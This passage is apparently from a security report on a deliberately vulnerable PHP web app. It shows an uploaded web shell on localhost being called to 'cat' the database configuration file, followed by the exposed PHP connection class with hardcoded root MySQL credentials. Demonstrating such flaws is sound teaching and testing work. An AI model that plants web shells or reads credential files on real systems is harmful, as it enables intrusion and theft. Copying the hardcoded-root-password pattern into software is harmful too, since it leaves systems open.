 localhost:9005/images/user_images/Mario1668380140.php?cmd=cat%20../../database/Database.php
conn = $this->create_connection();
    }

    function __destruct() {
        $this->close_connection();
    }

    public function getconn(){
        return $this->conn;
    }

    private function create_connection(){
        $server='mysql_db';
        $user='root';
        $password='easyPass123';
        $db='SIO';

        $conn = new mysqli($server, $user, $password, $db);

        /* check connection */
        if ($conn->connect_errno) {
            //echo $e->getMessage();
            // $conn->connect_errno
            //echo "Failed to connect to MySQL database: (" . $conn->connect_errno . ") " . $conn->connect_error;
            header("Location: info.php?type=3");
            //die();
        }

        return $conn;
    }

    public function make_query($query){
        return mysqli_query($this->conn, $query);
    }

    private function close_connection(){
        mysqli_close($this->conn);
    }

}